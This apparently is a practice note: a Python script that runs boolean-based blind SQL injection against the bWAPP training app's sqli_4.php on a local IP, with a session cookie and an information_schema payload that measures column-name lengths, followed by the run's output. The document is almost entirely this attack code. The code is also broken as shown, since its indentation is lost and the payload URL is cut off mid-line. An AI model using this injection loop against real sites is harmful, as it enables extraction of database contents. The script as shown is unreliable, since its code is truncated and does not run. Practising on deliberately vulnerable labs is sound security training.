 import requests
2
headers = {
'cookie': 'PHPSESSID=19sa3pl9d689a4pbprhpmk4bm0; security_level=0'
}
for i in range(0, 9):
for ii in range(0, 100):
url = f"http://192.168.211.176/bwapp/app/sqli_4.php?title=1' or length((select column_name from information_schema.columns where table_schema=database() and table_name=
response = requests.get(url, headers=headers)
response.encoding = 'utf8'
if "The movie exists in our database!" in response.text:
print(f"第{i + 1}个字段的长度为{ii}")
break
else:
pass
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\text.py
第1个字段的长度为2
第2个字段的长度为5
第3个字段的长度为8
第4个字段的长度为5
第5个字段的长度为6
第6个字段的长度为15
第7个字段的长度为9
第8个字段的长度为10
第9个字段的长度为5